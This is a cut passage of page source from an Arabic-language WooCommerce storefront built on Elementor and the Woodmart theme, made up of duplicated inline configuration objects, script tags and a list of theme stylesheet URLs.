var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"70f991b3ea","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fe392e86e5"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"70f991b3ea","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fe392e86e5"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c822cd511"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39755,"title":"%D8%A8%D9%8A%D8%A8%D9%8A%20%D8%AF%D9%88%D9%84%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c822cd511"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39755,"title":"%D8%A8%D9%8A%D8%A8%D9%8A%20%D8%AF%D9%88%D9%84%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8f046f8cd4","wishlist_fragments_nonce":"b1778ca8a5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b552d3e944","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-m